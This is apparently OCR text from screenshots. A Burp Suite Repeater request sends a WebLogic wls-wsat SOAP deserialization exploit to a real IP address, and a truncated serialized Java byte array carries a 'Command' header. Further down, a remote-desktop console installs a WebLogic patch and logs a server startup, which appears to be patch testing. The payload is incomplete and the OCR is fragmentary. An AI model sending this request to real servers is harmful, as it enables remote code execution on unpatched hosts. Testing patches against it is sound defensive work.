 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 47.110.9.191:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: text/xml
Command: wh
Connection: close
Content-Length: 242764
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="4568">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="2">
<byte>0</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="6">
<byte>0</byte>
</void>
<void index="7">
<byte>23</byte>
</void>
<void index="8">
<byte>106</byte>
</void>
<void index="9">
<byte>97</byte>
</void>
<void index="10">
<byte>118</byte>
</void>
<void index="11">
? < + > Type a search term 0 matches
47.110.9.191 - 远程桌面连接
wls1036_ge...
startWebLogi
p29694149_...
p29204678_...
New Text
Document
jdk-6u45-wi...
p29694149_...
p29204678_...
Select Administrator: C:\Windows\system32\cmd.exe
eware\utils\bsu\cache_dir -patchlist=6JJ4 -prod_dir=C:\Oracle\Middleware\wlserve
r_10.3
Checking for conflicts..........
No conflict(s) detected
Installing Patch ID: 6JJ4..
Result: Success
C:\Oracle\Middleware\utils\bsu>
startWebLogic
1]" is now listening on fe80:0:0:0:0:5efe:ac10:c97c:7001 for protocols iiop, t3,
ldap, snmp, http.>
<Jun 17, 2019 12:44:40 AM CST> <Warning> <Server> <BEA-002611> <Hostname "iZb8mq
hi2m033tZ", maps to multiple IP addresses: 172.16.201.124, fe80:0:0:0:3020:6a2e:
4c6b:17f3%11>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <Server> <BEA-002613> <Channel "Default[
2]" is now listening on fe80:0:0:0:3020:6a2e:4c6b:17f3:7001 for protocols iiop,
t3, ldap, snmp, http.>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <Server> <BEA-002613> <Channel "Default[
3]" is now listening on 127.0.0.1:7001 for protocols iiop, t3, ldap, snmp, http.
>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <Server> <BEA-002613> <Channel "Default[
4]" is now listening on 0:0:0:0:0:0:0:1:7001 for protocols iiop, t3, ldap, snmp,
http.>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <Server> <BEA-002613> <Channel "Default"
is now listening on 172.16.201.124:7001 for protocols iiop, t3, ldap, snmp, htt
p.>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <WebLogicServer> <BEA-000331> <Started W
ebLogic Admin Server "AdminServer" for domain "base_domain" running in Developme
nt Mode>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <WebLogicServer> <BEA-000365> <Server st
ate changed to RUNNING>
<Jun 17, 2019 12:44:40 AM CST> <Notice> <WebLogicServer> <BEA-000360> <Server st
arted in RUNNING mode>
? < + > Type a search term 0 match